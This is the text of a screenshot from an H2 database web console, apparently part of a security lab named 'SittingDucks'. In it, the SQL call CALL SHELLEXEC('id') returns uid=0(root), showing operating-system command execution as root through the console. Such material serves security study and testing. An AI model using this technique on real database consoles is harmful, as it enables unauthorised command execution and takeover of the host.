 H2 Console
127.0.0.1:1234/login.do?jsessionid=5193e206826f9f5905326dc22b25dfa9
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/SittingDucks
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('id')
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 32 ms)